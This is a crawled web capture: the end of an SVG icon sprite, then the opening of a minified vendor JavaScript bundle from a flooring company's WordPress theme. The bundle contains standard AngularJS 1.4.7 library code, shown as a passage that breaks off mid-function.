2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="317" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="166" y="118" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="143" y="134" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="345" y="70.8" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="336" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="208" y="208" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="182" y="208" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" x="68" y="90" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="262" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg version="1.1" id="tiled_view" x="156" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cfst0{fill:#707372}</style><path class="cfst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="tiled_view_hover" y="208" width="26" height="26" xml:space="preserve" viewBox="-2 -2 26 26" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#231f20}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg version="1.1" id="white_check" x="149" y="118" width="17" height="14" viewBox="3 3.5 17 14" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#fff}</style><path class="chst0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3
body_size: 116937
content:
/**
 * @license AngularJS v1.4.7
 * (c) 2010-2015 Google, Inc. http://angularjs.org
 * License: MIT
 */
!function(e,t,n){"use strict";function r(e,t){return t=t||Error,function(){var n,r,i=arguments,o=i[0],a="["+(e?e+":":"")+o+"] ";for(a+=i[1].replace(/\{\d+\}/g,(function(e){var t=+e.slice(1,-1)+2;return t<i.length?Re(i[t]):e})),a+="\nhttp://errors.angularjs.org/1.4.7/"+(e?e+"/":"")+o,r=2,n="?";r<i.length;r++,n="&")a+=n+"p"+(r-2)+"="+encodeURIComponent(Re(i[r]));return new t(a)}}var i=/^\/(.+)\/([a-z]*)$/,o=function(e){return F(e)?e.toLowerCase():e},a=Object.prototype.hasOwnProperty,s=function(e){return F(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(o=function(e){return F(e)?e.replace(/[A-Z]/g,(function(e){return String.fromCharCode(32|e.charCodeAt(0))})):e},s=function(e){return F(e)?e.replace(/[a-z]/g,(function(e){return String.fromCharCode(-33&e.charCodeAt(0))})):e});var u,c,l,f,h=[].slice,d=[].splice,p=[].push,m=Object.prototype.toString,v=Object.getPrototypeOf,g=r("ng"),y=e.angular||(e.angular={}),$=0;function b(e){if(null==e||z(e))return!1;var t="length"in Object(e)&&e.length;return!(e.nodeType!==Le||!t)||(F(e)||V(e)||0===t||"number"==typeof t&&t>0&&t-1 in e)}function w(e,t,n){var r,i;if(e)if(B(e))for(r in e)"prototype"==r||"length"==r||"name"==r||e.hasOwnProperty&&!e.hasOwnProperty(r)||t.call(n,e[r],r,e);else if(V(e)||b(e)){var o="object"!=typeof e;for(r=0,i=e.length;r<i;r++)(o||r in e)&&t.call(n,e[r],r,e)}else if(e.forEach&&e.forEach!==w)e.forEach(t,n,e);else if(R(e))for(r in e)t.call(n,e[r],r,e);else if("function"==typeof e.hasOwnProperty)for(r in e)e.hasOwnProperty(r)&&t.call(n,e[r],r,e);else for(r in e)a.call(e,r)&&t.call(n,e[r],r,e);return e}function x(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i]);return r}function E(e){return function(t,n){e(n,t)}}function C(){return++$}function S(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function T(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var a=t[i];if(I(a)||B(a))for(var s=Object.keys(a),u=0,c=s.length;u<c;u++){var l=s[u],f=a[l];n&&I(f)?H(f)?e[l]=new Date(f.valueOf()):W(f)?e[l]=new RegExp(f):(I(e[l])||(e[l]=V(f)?[]:{}),T(e[l],[f],!0)):e[l]=f}}return S(e,r),e}function k(e){return T(e,h.call(arguments,1),!1)}function N(e){return T(e,h.call(arguments,1),!0)}function A(e){return parseInt(e,10)}function O(e,t){return k(Object.create(e),t)}function M(){}function _(e){return e}function P(e){return function(){return e}}function D(e){return B(e.toString)&&e.toString!==Object.prototype.toString}function j(e){return void 0===e}function L(e){return void 0!==e}function I(e){return null!==e&&"object"==typeof e}function R(e){return null!==e&&"object"==typeof e&&!v(e)}function F(e){return"string"==typeof e}function q(e){return"number"==typeof e}function H(e){return"[object Date]"===m.call(e)}u=t.documentMode,M.$inject=[],_.$inject=[];var V=Array.isArray;function B(e){return"function"==typeof e}function W(e){return"[object RegExp]"===m.call(e)}function z(e){return e&&e.window===e}function U(e){return e&&e.$evalAsync&&e.$watch}function Y(e){return"boolean"==typeof e}function X(e){return e&&B(e.then)}var G=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function K(e){return G.test(m.call(e))}var J=function(e){return F(e)?e.trim():e},Q=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Z(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function ee(e){return o(e.nodeName||e[0]&&e[0].nodeName)}function te(e,t){var n=e.indexOf(t);return n>=0&&e.splice(n,1),n}function ne(e,t,n,r){if(z(e)||U(e))throw g("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(K(t))throw g("cpta","Can't copy! TypedArray destination cannot be mutated.");if(t){if(e===t)throw g("cpi","Can't copy! Source and destination are identical.");var i;if(n=n||[],r=r||[],I(e)&&(n.push(e),r.push(t)),V(e)){t.length=0;for(var o=0;o<e.length;o++)t.push(ne(e[o],null,n,r))}else{var s=t.$$hashKey;if(V(t)?t.length=0:w(t,(function(e,n){delete t[n]})),R(e))for(i in e)t[i]=ne(e[i],null,n,r);else if(e&&"function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&(t[i]=ne(e[i],null,n,r));else for(i in e)a.call(e,i)&&(t[i]=ne(e[i],null,n,r));S(t,s)}}else if(t=e,I(e)){var u;if(n&&-1!==(u=n.indexOf(e)))return r[u];if(V(e))return ne(e,[],n,r);if(K(e))t=new e.constructor(e);else if(H(e))t=new Date(e.getTime());else if(W(e))(t=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!B(e.cloneNode))return ne(e,Object.create(v(e)),n,r);t=e.cloneNode(!0)}r&&(n.push(e),r.push(t))}return t}function re(e,t){if(V(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(I(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ie(e,t){if(e===t)return!0;if(null===e||null===t)return!1;if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e;if(o==typeof t&&"object"==o){if(!V(e)){if(H(e))return!!H(t)&&ie(e.getTime(),t.getTime());if(W(e))return!!W(t)&&e.toString()==t.toString();if(U(e)||U(t)||z(e)||z(t)||V(t)||H(t)||W(t))return!1;for(r in i=je(),e)if("$"!==r.charAt(0)&&!B(e[r])){if(!ie(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&L(t[r])&&!B(t[r]))return!1;return!0}if(!V(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ie(e[r],t[r]))return!1;return!0}}return!1}var oe=function(){if(!L(oe.rules)){var e=t.querySelector("[ng-csp]")||t.querySelector("[data-ng-csp]");if(e){var n=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp");oe.rules={noUnsafeEval:!n||-1!==n.indexOf("no-unsafe-eval"),noInlineStyle:!n||-1!==n.indexOf("no-inline-style")}}else oe.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}}return oe.rules},ae=function(){if(L(ae.name_))return ae.name_;var e,n,r,i,o=we.length;for(n=0;n<o;++n)if(r=we[n],e=t.querySelector("["+r.replace(":","\\:")+"jq]")){i=e.getAttribute(r+"jq");break}return ae.name_=i};function se(e,t,n){return e.concat(h.call(t,n))}function ue(e,t){return h.call(e,t||0)}function ce(e,t){var n=arguments.length>2?ue(arguments,2):[];return!B(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,se(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function le(e,r){var i=r;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?i=n:z(r)?i="$WINDOW":r&&t===r?i="$DOCUMENT":U(r)&&(i="$SCOPE"),i}function fe(e,t){return void 0===e?n:(q(t)||(t=t?2:null),JSON.stringify(e,le,t))}function he(e){return F(e)?JSON.parse(e):e}function de(e,t){var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function pe(e,t,n){n=n?-1:1;var r=de(t,e.getTimezoneOffset());return function(e,t){return(e=new Date(e.getTime())).setMinutes(e.getMinutes()+t),e}(e,n*(r-e.getTimezoneOffset()))}function me(e){e=c(e).clone();try{e.empty()}catch(e){}var t=c("<div>").append(e).html();try{return e[0].nodeType===Ie?o(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,(function(e,t){return"<"+o(t)}))}catch(e){return o(t)}}function ve(e){try{return decodeURIComponent(e)}catch(e){}}function ge(e){var t={};return w((e||"").split("&"),(function(e){var n,r,i;e&&(r=e=e.replace(/\+/g,"%20"),-1!==(n=e.indexOf("="))&&(r=e.substring(0,n),i=e.substring(n+1)),L(r=ve(r))&&(i=!L(i)||ve(i),a.call(t,r)?V(t[r])?t[r].push(i):t[r]=[t[r],i]:t[r]=i))})),t}function ye(e){var t=[];return w(e,(function(e,n){V(e)?w(e,(function(e){t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})):t.push(be(n,!0)+(!0===e?"":"="+be(e,!0)))})),t.length?t.join("&"):""}function $e(e){return be(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function be(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var we=["ng-","data-ng-","ng:","x-ng-"];function xe(e,t){var n,r,i={};w(we,(function(t){var i=t+"app";!n&&e.hasAttribute&&e.hasAttribute(i)&&(n=e,r=e.getAttribute(i))})),w(we,(function(t){var i,o=t+"app";!n&&(i=e.querySelector("["+o.replace(":","\\:")+"]"))&&(n=i,r=i.getAttribute(o))})),n&&(i.strictDi=null!==function(e,t){var n,r,i=we.length;for(r=0;r<i;++r)if(n=we[r]+t,F(n=e.getAttribute(n)))return n;return null}(n,"strict-di"),t(n,r?[r]:[],i))}function Ee(n,r,i){I(i)||(i={});i=k({strictDi:!1},i);var o=function(){if((n=c(n)).injector()){var e=n[0]===t?"document":me(n);throw g("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"))}(r=r||[]).unshift(["$provide",function(e){e.value("$rootElement",n)}]),i.debugInfoEnabled&&r.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),r.unshift("ng");var o=_t(r,i.strictDi);return o.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply((function(){t.data("$injector",r),n(t)(e)}))}]),o},a=/^NG_ENABLE_DEBUG_INFO!/,s=/^NG_DEFER_BOOTSTRAP!/;if(e&&a.test(e.name)&&(i.debugInfoEnabled=!0,e.name=e.name.replace(a,"")),e&&!s.test(e.name))return o();e.name=e.name.replace(s,""),y.resumeBootstrap=function(e){return w(e,(function(e){r.push(e)})),o()},B(y.resumeDeferredBootstrap)&&y.resumeDeferredBootstrap()}function Ce(){e.name="NG_ENABLE_DEBUG_INFO!"+e.name,e.location.reload()}function Se(e){var t=y.element(e).injector();if(!t)throw g("test","no injector found for element argument to getTestability");return t.get("$$testability")}var Te=/[A-Z]/g;function ke(e,t){return t=t||"_",e.replace(Te,(function(e,n){return(n?t:"")+e.toLowerCase()}))}var Ne,Ae=!1;function Oe(e,t,n){if(!e)throw g("areq","Argument '{0}' is {1}",t||"?",n||"required");return e}function Me(e,t,n){return n&&V(e)&&(e=e[e.length-1]),Oe(B(e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e)),e}function _e(e,t){if("hasOwnProperty"===e)throw g("badname","hasOwnProperty is not a valid {0} name",t)}function Pe(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,a=i.length,s=0;s<a;s++)r=i[s],e&&(e=(o=e)[r]);return!n&&B(e)?ce(o,e):e}function De(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)(t||e[i]!==n)&&(t||(t=c(h.call(e,0,i))),t.push(n));return t||e}function je(){return Object.create(null)}var Le=1,Ie=3;function Re(e){return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):j(e)?"undefined":"string"!=typeof e?function(e){var t=[];return JSON.stringify(e,(function(e,n){if(I(n=le(e,n))){if(t.indexOf(n)>=0)return"...";t.push(n)}return n}))}(e):e}var Fe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};rt.expando="ng339";var qe=rt.cache={},He=1,Ve=function(e,t,n){e.addEventListener(t,n,!1)},Be=function(e,t,n){e.removeEventListener(t,n,!1)};rt._data=function(e){return this.cache[e[this.expando]]||{}};var We=/([\:\-\_]+(.))/g,ze=/^moz([A-Z])/,Ue={mouseleave:"mouseout",mouseenter:"mouseover"},Ye=r("jqLite");function Xe(e){return e.replace(We,(function(e,t,n,r){return r?n.toUpperCase():n})).replace(ze,"Moz$1")}var Ge=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Ke=/<|&#?\w+;/,Je=/<([\w:-]+)/,Qe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ze={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function et(e){return!Ke.test(e)}function tt(e){var t=e.nodeType;return t===Le||!t||9===t}function nt(e,t){var n,r,i,o,a=t.createDocumentFragment(),s=[];if(et(e))s.push(t.createTextNode(e));else{for(n=n||a.appendChild(t.createElement("div")),r=(Je.exec(e)||["",""])[1].toLowerCase(),i=Ze[r]||Ze._default,n.innerHTML=i[1]+e.replace(Qe,"<$1></$2>")+i[2],o=i[0];o--;)n=n.lastChild;s=se(s,n.childNodes),(n=a.firstChild).textContent=""}return a.textContent="",a.innerHTML="",w(s,(function(e){a.appendChild(e)})),a}function rt(e){if(e instanceof rt)return e;var n,r,i,o;if(F(e)&&(e=J(e),n=!0),!(this instanceof rt)){if(n&&"<"!=e.charAt(0))throw Ye("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new rt(e)}dt(this,n?(r=e,i=i||t,(o=Ge.exec(r))?[i.createElement(o[1])]:(o=nt(r,i))?o.childNodes:[]):e)}function it(e){return e.cloneNode(!0)}function ot(e,t){if(t||st(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)st(n[r])}function at(e,t,n,r){if(L(r))throw Ye("offargs","jqLite#off() does not support the `selector` argument");var i=ut(e),o=i&&i.events,a=i&&i.handle;if(a)if(t)w(t.split(" "),(function(t){if(L(n)){var r=o[t];if(te(r||[],n),r&&r.length>0)return}Be(e,t,a),delete o[t]}));else for(t in o)"$destroy"!==t&&Be(e,t,a),delete o[t]}function st(e,t){var r=e.ng339,i=r&&qe[r];if(i){if(t)return void delete i.data[t];i.handle&&(i.events.$destroy&&i.handle({},"$destroy"),at(e)),delete qe[r],e.ng339=n}}function ut(e,t){var r=e.ng339,i=r&&qe[r];return t&&!i&&(e.ng339=r=++He,i=qe[r]={events:{},data:{},handle:n}),i}function ct(e,t,n){if(tt(e)){var r=L(n),i=!r&&t&&!I(t),o=!t,a=ut(e,!i),s=a&&a.data;if(r)s[t]=n;else{if(o)return s;if(i)return s&&s[t];k(s,t)}}}function lt(e,t){return!!e.getAttribute&&(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")>-1}function ft(e,t){t&&e.setAttribute&&w(t.split(" "),(function(t){e.setAttribute("class",J((" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+J(t)+" "," ")))}))}function ht(e,t){if(t&&e.setAttribute){var n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");w(t.split(" "),(function(e){e=J(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")})),e.setAttribute("class",J(n))}}function dt(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function pt(e,t){return mt(e,"$"+(t||"ngController")+"Controller")}function mt(e,t,n){9==e.nodeType&&(e=e.documentElement);for(var r=V(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(L(n=c.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function vt(e){for(ot(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function gt(e,t){t||ot(e);var n=e.parentNode;n&&n.removeChild(e)}Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var yt=rt.prototype={ready:function(n){var r=!1;function i(){r||(r=!0,n())}"complete"===t.readyState?setTimeout(i):(this.on("DOMContentLoaded",i),rt(e).on("load",i))},toString:function(){var e=[];return w(this,(function(t){e.push(""+t)})),"["+e.join(", ")+"]"},eq:function(e){return c(e>=0?this[e]:this[this.length+e])},length:0,push:p,sort:[].sort,splice:[].splice},$t={};w("multiple,selected,checked,disabled,readOnly,required,open".split(","),(function(e){$t[o(e)]=e}));var bt={};w("input,select,option,textarea,button,form,details".split(","),(function(e){bt[e]=!0}));var wt={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};function xt(e,t){var n=$t[t.toLowerCase()];return n&&bt[ee(e)]&&n}function Et(){this.$get=function(){return k(rt,{hasClass:function(e,t){return e.attr&&(e=e[0]),lt(e,t)},addClass:function(e,t){return e.attr&&(e=e[0]),ht(e,t)},removeClass:function(e,t){return e.attr&&(e=e[0]),ft(e,t)}})}}function Ct(e,t){var n=e&&e.$$hashKey;if(n)return"function"==typeof n&&(n=e.$$hashKey()),n;var r=typeof e;return n="function"==r||"object"==r&&null!==e?e.$$hashKey=r+":"+(t||C)():r+":"+e}function St(e,t){if(t){var n=0;this.nextUid=function(){return++n}}w(e,this.put,this)}w({data:ct,removeData:st,hasData:function(e){for(var t in qe[e.ng339])return!0;return!1}},(function(e,t){rt[t]=e})),w({data:ct,inheritedData:mt,scope:function(e){return c.data(e,"$scope")||mt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return c.data(e,"$isolateScope")||c.data(e,"$isolateScopeNoTemplate")},controller:pt,injector:function(e){return mt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:lt,css:function(e,t,n){if(t=Xe(t),!L(n))return e.style[t];e.style[t]=n},attr:function(e,t,r){var i=e.nodeType;if(i!==Ie&&2!==i&&8!==i){var a=o(t);if($t[a]){if(!L(r))return e[t]||(e.attributes.getNamedItem(t)||M).specified?a:n;r?(e[t]=!0,e.setAttribute(t,a)):(e[t]=!1,e.removeAttribute(a))}else if(L(r))e.setAttribute(t,r);else if(e.getAttribute){var s=e.getAttribute(t,2);return null===s?n:s}}},prop:function(e,t,n){if(!L(n))return e[t];e[t]=n},text:function(){return e.$dv="",e;function e(e,t){if(j(t)){var n=e.nodeType;return n===Le||n===Ie?e.textContent:""}e.textContent=t}}(),val:function(e,t){if(j(t)){if(e.multiple&&"select"===ee(e)){var n=[];return w(e.options,(function(e){e.selected&&n.push(e.value||e.text)})),0===n.length?null:n}return e.value}e.value=t},html:function(e,t){if(j(t))return e.innerHTML;ot(e,!0),e.innerHTML=t},empty:vt},(function(e,t){rt.prototype[t]=function(t,n){var r,i,o=this.length;if(e!==vt&&j(2==e.length&&e!==lt&&e!==pt?t:n)){if(I(t)){for(r=0;r<o;r++)if(e===ct)e(this[r],t);else for(i in t)e(this[r],i,t[i]);return this}for(var a=e.$dv,s=j(a)?Math.min(o,1):o,u=0;u<s;u++){var c=e(this[u],t,n);a=a?a+c:c}return a}for(r=0;r<o;r++)e(this[r],t,n);return this}})),w({removeData:st,on:function e(t,n,r,i){if(L(i))throw Ye("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(tt(t)){var o=ut(t,!0),a=o.events,s=o.handle;s||(s=o.handle=function(e,t){var n=function(n,r){n.isDefaultPrevented=function(){return n.defaultPrevented};var i=t[r||n.type],o=i?i.length:0;if(o){if(j(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return!0===n.immediatePropagationStopped},o>1&&(i=re(i));for(var s=0;s<o;s++)n.isImmediatePropagationStopped()||i[s].call(e,n)}};return n.elem=e,n}(t,a));for(var u=n.indexOf(" ")>=0?n.split(" "):[n],c=u.length;c--;){var l=a[n=u[c]];l||(a[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,Ue[n],(function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)})):"$destroy"!==n&&Ve(t,n,s),l=a[n]),l.push(r)}}},off:at,one:function(e,t,n){(e=c(e)).on(t,(function r(){e.off(t,n),e.off(t,r)})),e.on(t,n)},replaceWith:function(e,t){var n,r=e.parentNode;ot(e),w(new rt(t),(function(t){n?r.insertBefore(t,n.nextSibling):r.replaceChild(t,e),n=t}))},children:function(e){var t=[];return w(e.childNodes,(function(e){e.nodeType===Le&&t.push(e)})),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===Le||11===n)for(var r=0,i=(t=new rt(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(e,t){if(e.nodeType===Le){var n=e.firstChild;w(new rt(t),(function(t){e.insertBefore(t,n)}))}},wrap:function(e,t){t=c(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:gt,detach:function(e){gt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new rt(t)).length;i<o;i++){var a=t[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:ht,removeClass:ft,toggleClass:function(e,t,n){t&&w(t.split(" "),(function(t){var r=n;j(r)&&(r=!lt(e,t)),(r?ht:ft)(e,t)}))},parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:it,triggerHandler:function(e,t,n){var r,i,o,a=t.type||t,s=ut(e),u=s&&s.events,c=u&&u[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:M,type:a,target:e},t.type&&(r=k(r,t)),i=re(c),o=n?[r].concat(n):[r],w(i,(function(t){r.isImmediatePropagationStopped()||t.apply(e,o)})))}},(function(e,t){rt.prototype[t]=function(t,n,r){for(var i,o=0,a=this.length;o<a;o++)j(i)?L(i=e(this[o],t,n,r))&&(i=c(i)):dt(i,e(this[o],t,n,r));return L(i)?i:this},rt.prototype.bind=rt.prototype.on,rt.prototype.unbind=rt.prototype.off})),St.prototype={put:function(e,t){this[Ct(e,this.nextUid)]=t},get:function(e){return this[Ct(e,this.nextUid)]},remove:function(e){var t=this[e=Ct(e,this.nextUid)];return delete this[e],t}};var Tt=[function(){this.$get=[function(){return St}]}],kt=/^[^\(]*\(\s*([^\)]*)\)/m,Nt=/,/,At=/^\s*(_?)(\S+?)\1\s*$/,Ot=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Mt=r("$injector");function _t(e,t){t=!0===t;var r={},i="Provider",o=[],a=new St([],!0),s={$provide:{provider:h(d),factory:h(m),service:h((function(e,t){return m(e,["$injector",function(e){return e.instantiate(t)}])})),value:h((function(e,t){return m(e,P(t),!1)})),constant:h((function(e,t){_e(e,"constant"),s[e]=t,c[e]=t})),decorator:function(e,t){var n=u.get(e+i),r=n.$get;n.$get=function(){var e=l.invoke(r,n);return l.invoke(t,null,{$delegate:e})}}}},u=s.$injector=v(s,(function(e,t){throw 